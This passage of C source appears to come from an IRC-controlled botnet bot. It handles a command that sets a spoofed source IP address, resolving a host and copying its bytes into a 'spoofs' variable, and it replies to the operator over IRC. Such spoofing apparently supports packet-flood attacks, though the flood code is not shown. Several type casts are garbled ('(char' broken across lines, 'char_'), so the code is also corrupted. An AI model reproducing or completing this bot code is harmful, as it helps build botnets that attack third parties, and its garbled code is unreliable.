
msg[i] = 0;
if (!strcasecmp(msg, nick) && !spoofsm) {
msg = str;
for (i = 0, d = 0; d < 3; d++) {
for (; i < strlen(str) && *msg != ' '; msg++, i++);
msg++;
if (i == strlen(str)) return;
}
for (i = 0; i < strlen(msg) && msg[i] != ' '; i++);
msg[i] = 0;
if ((m = inet_addr(msg)) == -1) {
if ((hostm = gethostbyname(msg)) == NULL) {
send_msg(sock, "PRIVMSG %s :I'm having a problem
resolving my host, someone will have to SPOOFS me
manually.\n", sender);
return;
}
memcpy((char
) &m, hostm->h_addr, hostm->h_length);
}
((char
) &spoofs)[3] = ((char_) &m)[0];
((char_) &spoofs)[2] = ((char_) &m)[1];